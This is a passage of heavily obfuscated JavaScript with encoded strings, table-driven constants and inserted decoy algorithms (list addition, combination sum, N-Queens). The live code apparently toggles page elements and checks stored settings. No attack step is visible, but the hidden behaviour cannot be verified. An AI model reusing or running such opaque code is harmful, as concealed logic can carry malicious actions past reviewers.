o_PWk4(g7qxukq[0x0]),YBHONl=Yu9e6L,iUvd06l=SkMRDA,cqX1pH8=QT8eWeC);while(iUvd06l!==g7qxukq[0x38]||cqX1pH8!==g7qxukq[0x38]){FvXU2dh(laKqz7=(iUvd06l?iUvd06l.val:g7qxukq[0x0])+(cqX1pH8?cqX1pH8.val:g7qxukq[0x0])+gyJewBw,gyJewBw=iRbleI(jf2O4dc(0x2db)).floor(laKqz7/g7qxukq[0x43]),YBHONl.next=new o_PWk4(laKqz7%g7qxukq[0x43]),YBHONl=YBHONl.next,iUvd06l=iUvd06l?iUvd06l.next:g7qxukq[0x38],cqX1pH8=cqX1pH8?cqX1pH8.next:g7qxukq[0x38])}if(gyJewBw)YBHONl.next=new o_PWk4(gyJewBw);return Yu9e6L.next},iRbleI(jf2O4dc(0x2dc)).log(SkMRDA[-g7qxukq[0x2f]]))}MbU_ni[jf2O4dc(g7qxukq[0x104])](SkMRDA[g7qxukq[0x0]][AocuYs(0x2de)],QPgEK4(function(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1e];if(typeof qYGDYU[AocuYs(g7qxukq[0xe2])][AocuYs(g7qxukq[0xe3])+SkMRDA[g7qxukq[0x0]]]===AocuYs(0x2e1)){return}FvXU2dh(SkMRDA[-g7qxukq[0xe9]]=MbU_ni(AocuYs(0x2e2)+g7qxukq[0xdd]+SkMRDA[g7qxukq[0x0]])[AocuYs(g7qxukq[0xe1])](AocuYs(0x2e4)),SkMRDA[g7qxukq[0x46]]=MbU_ni(AocuYs(0x2e5)+SkMRDA[g7qxukq[0x0]])[AocuYs(g7qxukq[0xe1])](AocuYs(0x2e6)));if(qYGDYU[AocuYs(g7qxukq[0xe2])][AocuYs(g7qxukq[0xe3])+SkMRDA[g7qxukq[0x0]]][AocuYs(g7qxukq[0xe4])]!=SkMRDA[g7qxukq[0x1]][AocuYs(g7qxukq[0xe4])]&&SkMRDA[g7qxukq[0x1]][AocuYs(0x2e8)]){SkMRDA[g7qxukq[0x46]][AocuYs(g7qxukq[0xe1])](AocuYs(g7qxukq[0xfa]))[AocuYs(0x2ea)]();if(qYGDYU[AocuYs(0x2eb)][AocuYs(0x2ec)]==AocuYs(0x2ed)){FvXU2dh(QPgEK4(QT8eWeC),QPgEK4(o_PWk4));function o_PWk4(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"B>`u+<v0^=PX8E1*inR#]c(3%&O/g4YF@AdDebV$SjLpIzK~|,J};Hf7w[_xmhoTk{9Ql6WtGq?!Cas2yZM:r)\\\"U5N.\",SkMRDA[g7qxukq[0xe5]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0xe5]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0xdb]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x4b]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[g7qxukq[0xe6]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0xe5]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[g7qxukq[0xe6]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[g7qxukq[0xe6]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[g7qxukq[0xe6]]*g7qxukq[0xa],SkMRDA[g7qxukq[0xdb]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0x4b]],SkMRDA[g7qxukq[0x4b]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0xdb]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0xdb]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x4b]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x4b]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0xdb]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0x4b]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function QT8eWeC(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=o_PWk4(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}if(AocuYs(0x2ee)in HINtud){gyJewBw()}function gyJewBw(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x28]]=AocuYs(0x2ef)+AocuYs(0x2f0)+AocuYs(0x2f1),SkMRDA[g7qxukq[0xe7]]=AocuYs(0x2f2),SkMRDA[-g7qxukq[0xe8]]=AocuYs(0x2f3)+AocuYs(0x2f4)+AocuYs(0x2f5)+AocuYs(0x2f6)+AocuYs(0x2f7)+AocuYs(0x2f8)+AocuYs(0x2f9)+g7qxukq[0x115],SkMRDA[g7qxukq[0x28]].match(SkMRDA[g7qxukq[0xe7]]+SkMRDA[-g7qxukq[0xe8]]))}SkMRDA[g7qxukq[0x1d]]=SkMRDA[-g7qxukq[0xe9]][AocuYs(0x2fa)+QT8eWeC(0x2fb)]()+SkMRDA[-g7qxukq[0xe9]][QT8eWeC(0x2fc)+QT8eWeC(0x2fd)]()-SkMRDA[-g7qxukq[0xe9]][QT8eWeC(0x2fe)](QT8eWeC(0x2ff));if(SkMRDA[g7qxukq[0x1d]]>=-g7qxukq[0x25]){SkMRDA[g7qxukq[0x35]]=g7qxukq[0x1]}SkMRDA[g7qxukq[0x46]][QT8eWeC(0x300)](qYGDYU[QT8eWeC(0x301)](SkMRDA[g7qxukq[0x1]][QT8eWeC(0x302)],SkMRDA[g7qxukq[0x0]]));if(qYGDYU[QT8eWeC(0x303)][QT8eWeC(0x304)+SkMRDA[g7qxukq[0x0]]][QT8eWeC(0x305)]&&!qYGDYU[QT8eWeC(g7qxukq[0xea])][QT8eWeC(0x307)]&&SkMRDA[g7qxukq[0x1]][QT8eWeC(0x308)+g7qxukq[0xee]][QT8eWeC(0x309)]==qYGDYU[QT8eWeC(g7qxukq[0xea])][QT8eWeC(0x30a)]){QPgEK4(jf2O4dc);function jf2O4dc(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"E<7=8)*>j?$C{~wmpvO!%S\\\"M5RfZBdsD[P3Vb]|6^1A&zx/yKHo;elt@I2XFN.,`q:cJ#U4uGT}_gWrY+LiQ90hnak(\",SkMRDA[-g7qxukq[0xeb]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[-g7qxukq[0xeb]].length,SkMRDA[-g7qxukq[0xec]]=[],SkMRDA[g7qxukq[0x35]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xa]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[-g7qxukq[0xeb]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x35]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[-g7qxukq[0xa]],SkMRDA[-g7qxukq[0xa]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[-g7qxukq[0xec]].push(SkMRDA[g7qxukq[0x35]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x35]]>>=g7qxukq[0x2],SkMRDA[-g7qxukq[0xa]]-=g7qxukq[0x2])}while(SkMRDA[-g7qxukq[0xa]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[-g7qxukq[0xec]].push((SkMRDA[g7qxukq[0x35]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[-g7qxukq[0xa]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[-g7qxukq[0xec]])}function laKqz7(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=jf2O4dc(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}SkMRDA[g7qxukq[0x46]][laKqz7(0x30b)+g7qxukq[0x3e]](iRbleI(laKqz7(0x30c))[laKqz7(0x30d)][laKqz7(0x30e)](laKqz7(0x30f)+laKqz7(0x310)+laKqz7(0x311)+g7qxukq[0x200]))}MbU_ni(iRbleI(QT8eWeC(0x312)))[QT8eWeC(0x313)](QT8eWeC(0x314)+QT8eWeC(0x315)+g7qxukq[0x7],[SkMRDA[-g7qxukq[0xe9]]]);if(SkMRDA[g7qxukq[0x35]]==g7qxukq[0x1]||qYGDYU[QT8eWeC(0x316)+QT8eWeC(0x317)+QT8eWeC(0x318)]){qYGDYU[QT8eWeC(0x319)](SkMRDA[g7qxukq[0x0]])}}else{FvXU2dh(QPgEK4(YBHONl),QPgEK4(Yu9e6L));function Yu9e6L(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"O4i0o%|yB:WeE(,3Q>[Rfa.Pv5D_8=]+?h6KJZz97V;cG$*b!rkTIAu@C1/Y)dgNHs&}`xw2qXj<F^\\\"~#n{LpmUStlM\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x3e]]=[],SkMRDA[g7qxukq[0xed]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x52]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[g7qxukq[0xed]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0x52]],SkMRDA[g7qxukq[0x52]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x3e]].push(SkMRDA[g7qxukq[0xed]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0xed]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x52]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x52]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x3e]].push((SkMRDA[g7qxukq[0xed]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0x52]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x3e]])}function YBHONl(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=Yu9e6L(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}SkMRDA[g7qxukq[0x46]][AocuYs(0x31a)](qYGDYU[YBHONl(0x31b)](SkMRDA[g7qxukq[0x1]][YBHONl(0x31c)+g7qxukq[0xee]],SkMRDA[g7qxukq[0x0]]));if(qYGDYU[YBHONl(0x31d)][YBHONl(0x31e)+SkMRDA[g7qxukq[0x0]]][YBHONl(0x31f)]&&!qYGDYU[YBHONl(g7qxukq[0xef])][YBHONl(0x321)]&&SkMRDA[g7qxukq[0x1]][YBHONl(0x322)][YBHONl(0x323)]==qYGDYU[YBHONl(g7qxukq[0xef])][YBHONl(0x324)]){FvXU2dh(QPgEK4(cqX1pH8),QPgEK4(iUvd06l));function iUvd06l(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"vfMXjABhiCDYct#)U9(;/soJ0HS%3zTQ2bexWuw`lpdL?\\\"*_GIgZkaK4,!8^:nq1$rFE=[>P{@6<R|.m+V&y]N75}~O\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xaf]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xf0]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0xf0]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0xf0]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0xf0]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[g7qxukq[0xf0]]<<SkMRDA[-g7qxukq[0xaf]],SkMRDA[-g7qxukq[0xaf]]+=(SkMRDA[g7qxukq[0xf0]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[-g7qxukq[0xaf]]-=g7qxukq[0x2])}while(SkMRDA[-g7qxukq[0xaf]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0xf0]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0xf0]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[g7qxukq[0xf0]]<<SkMRDA[-g7qxukq[0xaf]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function cqX1pH8(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=iUvd06l(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}SkMRDA[g7qxukq[0x46]][YBHONl(0x325)](iRbleI(YBHONl(0x326))[YBHONl(0x327)][YBHONl(0x328)](cqX1pH8(0x329)))}MbU_ni(iRbleI(YBHONl(0x32a)))[YBHONl(0x32b)](YBHONl(0x32c),[SkMRDA[-g7qxukq[0xe9]]])}MbU_ni(AocuYs(0x32d))[AocuYs(0x32e)]();if(!iRbleI(AocuYs(g7qxukq[0xf1]))[AocuYs(g7qxukq[0xf2])][AocuYs(g7qxukq[0xf3])][AocuYs(g7qxukq[0xf4])](AocuYs(g7qxukq[0xf5])+AocuYs(0x334)+AocuYs(0x335))){if(iRbleI(AocuYs(g7qxukq[0xf1]))[AocuYs(g7qxukq[0xf2])][AocuYs(g7qxukq[0xf3])][AocuYs(g7qxukq[0xf4])](AocuYs(g7qxukq[0xf5])+AocuYs(0x336)+AocuYs(0x337)+\"d_\"+SkMRDA[g7qxukq[0x0]])!=g7qxukq[0x1]&&qYGDYU[AocuYs(g7qxukq[0xe2])][AocuYs(g7qxukq[0xe3])+SkMRDA[g7qxukq[0x0]]][AocuYs(g7qxukq[0xf6])+AocuYs(g7qxukq[0xf7])]!=g7qxukq[0x1]&&!qYGDYU[AocuYs(0x33a)]){if(AocuYs(0x33b)+\"j\"in HINtud){JhrVPJ_()}function JhrVPJ_(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xa8]]=QPgEK4(function(...o_PWk4){FvXU2dh(o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1e],o_PWk4[g7qxukq[0x28]]=[],o_PWk4[g7qxukq[0xf]]=o_PWk4[g7qxukq[0x0]].length,o_PWk4[g7qxukq[0x0]].sort((o_PWk4,SkMRDA)=>o_PWk4-SkMRDA),SkMRDA[g7qxukq[0x12]](o_PWk4[g7qxukq[0x28]],[],g7qxukq[0x0],o_PWk4[g7qxukq[0xf]],o_PWk4[g7qxukq[0x0]],o_PWk4[g7qxukq[0x1]]));return o_PWk4[g7qxukq[0x28]]},g7qxukq[0x1e]),SkMRDA[g7qxukq[0x12]]=QPgEK4(function(...o_PWk4){FvXU2dh(o_PWk4[g7qxukq[0x4]]=g7qxukq[0xc],o_PWk4[g7qxukq[0x28]]=g7qxukq[0x38]);if(o_PWk4[g7qxukq[0x35]]<g7qxukq[0x0])return;if(o_PWk4[g7qxukq[0x35]]===g7qxukq[0x0])return o_PWk4[g7qxukq[0x0]].push(o_PWk4[g7qxukq[0x1]]);for(o_PWk4[g7qxukq[0x8]]=o_PWk4[g7qxukq[0x1e]];o_PWk4[g7qxukq[0x8]]<o_PWk4[g7qxukq[0xf]];o_PWk4[g7qxukq[0x8]]++){if(o_PWk4[g7qxukq[0x1d]][o_PWk4[g7qxukq[0x8]]]>o_PWk4[g7qxukq[0x35]])break;if(o_PWk4[g7qxukq[0x8]]>o_PWk4[g7qxukq[0x1e]]&&o_PWk4[g7qxukq[0x1d]][o_PWk4[g7qxukq[0x8]]]===o_PWk4[g7qxukq[0x1d]][o_PWk4[g7qxukq[0x8]]-g7qxukq[0x1]])continue;FvXU2dh(o_PWk4[g7qxukq[0x28]]=iRbleI(AocuYs(0x33c)).from(o_PWk4[g7qxukq[0x1]]),o_PWk4[g7qxukq[0x28]].push(o_PWk4[g7qxukq[0x1d]][o_PWk4[g7qxukq[0x8]]]),SkMRDA[g7qxukq[0x12]](o_PWk4[g7qxukq[0x0]],o_PWk4[g7qxukq[0x28]],o_PWk4[g7qxukq[0x8]]+g7qxukq[0x1],o_PWk4[g7qxukq[0xf]],o_PWk4[g7qxukq[0x1d]],o_PWk4[g7qxukq[0x35]]-o_PWk4[g7qxukq[0x1d]][o_PWk4[g7qxukq[0x8]]]))}},g7qxukq[0xc]),iRbleI(AocuYs(g7qxukq[0xf9])).log(SkMRDA[-g7qxukq[0xa8]]))}qYGDYU[AocuYs(0x33e)][AocuYs(0x33f)]()}}FvXU2dh(SkMRDA[g7qxukq[0x46]][AocuYs(g7qxukq[0xe1])](AocuYs(0x340))[AocuYs(0x341)+AocuYs(0x342)](QPgEK4(function(...o_PWk4){FvXU2dh(o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[AocuYs(g7qxukq[0xe2])][AocuYs(g7qxukq[0xe3])+SkMRDA[g7qxukq[0x0]]][AocuYs(g7qxukq[0xf6])+AocuYs(g7qxukq[0xf7])]=g7qxukq[0x0])})),qYGDYU[AocuYs(g7qxukq[0xe2])][AocuYs(g7qxukq[0xe3])+SkMRDA[g7qxukq[0x0]]][AocuYs(g7qxukq[0xe4])]=SkMRDA[g7qxukq[0x1]][AocuYs(g7qxukq[0xe4])])}else{if(AocuYs(0x343)in HINtud){tPTKFc()}function tPTKFc(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x27]]=QPgEK4(function(...o_PWk4){FvXU2dh(o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1],o_PWk4[g7qxukq[0x1]]=[]);if(o_PWk4[g7qxukq[0x0]]===g7qxukq[0x1]||o_PWk4[g7qxukq[0x0]]>=g7qxukq[0x1d])SkMRDA[g7qxukq[0x1]](o_PWk4[g7qxukq[0x1]],[],o_PWk4[g7qxukq[0x0]],g7qxukq[0x0]);return o_PWk4[g7qxukq[0x1]]}),SkMRDA[g7qxukq[0x1]]=QPgEK4(function(...o_PWk4){o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1d];for(o_PWk4[g7qxukq[0x1d]]=o_PWk4[g7qxukq[0xf]];o_PWk4[g7qxukq[0x1d]]<o_PWk4[g7qxukq[0x1e]];o_PWk4[g7qxukq[0x1d]]++){if(o_PWk4[g7qxukq[0x1]].length!==o_PWk4[g7qxukq[0x1d]])return;for(o_PWk4[g7qxukq[0x35]]=g7qxukq[0x0];o_PWk4[g7qxukq[0x35]]<o_PWk4[g7qxukq[0x1e]];o_PWk4[g7qxukq[0x35]]++)if(SkMRDA[g7qxukq[0x1e]](o_PWk4[g7qxukq[0x1]],[o_PWk4[g7qxukq[0x1d]],o_PWk4[g7qxukq[0x35]]])){FvXU2dh(o_PWk4[g7qxukq[0x1]].push([o_PWk4[g7qxukq[0x1d]],o_PWk4[g7qxukq[0x35]]]),SkMRDA[g7qxukq[0x1]](o_PWk4[g7qxukq[0x0]],o_PWk4[g7qxukq[0x1]],o_PWk4[g7qxukq[0x1e]],o_PWk4[g7qxukq[0x1d]]+g7qxukq[0x1]));if(o_PWk4[g7qxukq[0x1]].length===o_PWk4[g7qxukq[0x1e]])o_PWk4[g7qxukq[0x0]].push(SkMRDA[-g7qxukq[0xf8]](o_PWk4[g7qxukq[0x1]]));o_PWk4[g7qxukq[0x1]].pop()}}},g7qxukq[0x1d]),SkMRDA[-g7qxukq[0xf8]]=QPgEK4(function(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=[],SkMRDA[g7qxukq[0x1e]]=SkMRDA[g7qxukq[0x0]].length);for(SkMRDA[g7qxukq[0x12]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x12]]<SkMRDA[g7qxukq[0x1e]];SkMRDA[g7qxukq[0x12]]++){SkMRDA[g7qxukq[0x28]][SkMRDA[g7qxukq[0x12]]]=\"\";for(SkMRDA[g7qxukq[0x49]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x49]]<SkMRDA[g7qxukq[0x1e]];SkMRDA[g7qxukq[0x49]]++)SkMRDA[g7qxukq[0x28]][SkMRDA[g7qxukq[0x12]]]+=SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x12]]][g7qxukq[0x1]]===SkMRDA[g7qxukq[0x49]]?\"Q\":g7qxukq[0x90]}return SkMRDA[g7qxukq[0x28]]}),SkMRDA[g7qxukq[0x1e]]=QPgEK4(function(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1e],SkMRDA[g7qxukq[0x1e]]=SkMRDA[g7qxukq[0x0]].length);for(SkMRDA[g7qxukq[0x2f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2f]]<SkMRDA[g7qxukq[0x1e]];SkMRDA[g7qxukq[0x2f]]++){if(SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x2f]]][g7qxukq[0x0]]===SkMRDA[g7qxukq[0x1]][g7qxukq[0x0]]||SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x2f]]][g7qxukq[0x1]]===SkMRDA[g7qxukq[0x1]][g7qxukq[0x1]])return g7qxukq[0x37];if(iRbleI(AocuYs(0x344)).abs((SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x2f]]][g7qxukq[0x0]]-SkMRDA[g7qxukq[0x1]][g7qxukq[0x0]])/(SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x2f]]][g7qxukq[0x1]]-SkMRDA[g7qxukq[0x1]][g7qxukq[0x1]]))===g7qxukq[0x1])return g7qxukq[0x37]}return g7qxukq[0x39]},g7qxukq[0x1e]),iRbleI(AocuYs(g7qxukq[0xf9])).log(SkMRDA[g7qxukq[0x27]]))}SkMRDA[g7qxukq[0x46]][AocuYs(g7qxukq[0xe1])](AocuYs(g7qxukq[0xfa]))[AocuYs(0x345)]()}if(qYGDYU[AocuYs(0x346)]){QPgEK4(BmlSx2);function BmlSx2(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"_RbJNkImHnWOdSeT6G$v1xUhz]gF=/E^\\\"y:%a{L.7tl+c>3i0wD~4XCBP;q[2#})forMj`Y&*Kp?9(u<sV|85Z!@,AQ\",SkMRDA[g7qxukq[0x46]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[-g7qxukq[0x20]]=SkMRDA[g7qxukq[0x46]].length,SkMRDA[g7qxukq[0xfb]]=[],SkMRDA[g7qxukq[0xfc]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xfd]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[-g7qxukq[0x20]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0x46]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0xfc]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[-g7qxukq[0xfd]],SkMRDA[-g7qxukq[0xfd]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0xfb]].push(SkMRDA[g7qxukq[0xfc]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0xfc]]>>=g7qxukq[0x2],SkMRDA[-g7qxukq[0xfd]]-=g7qxukq[0x2])}while(SkMRDA[-g7qxukq[0xfd]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0xfb]].push((SkMRDA[g7qxukq[0xfc]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[-g7qxukq[0xfd]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0xfb]])}function wk8_aZT(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=BmlSx2(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}MbU_ni(wk8_aZT(0x347)+SkMRDA[g7qxukq[0x0]])[wk8_aZT(0x348)](wk8_aZT(0x349))[wk8_aZT(0x34a)+wk8_aZT(0x34b)](wk8_aZT(0x34c)+wk8_aZT(0x34d))}},g7qxukq[0x1e]))}if(qYGDYU[jf2O4dc(g7qxukq[0x100])]>g7qxukq[0x0]){FvXU2dh(QPgEK4(GWLv8l),QPgEK4(ykzzU6));function 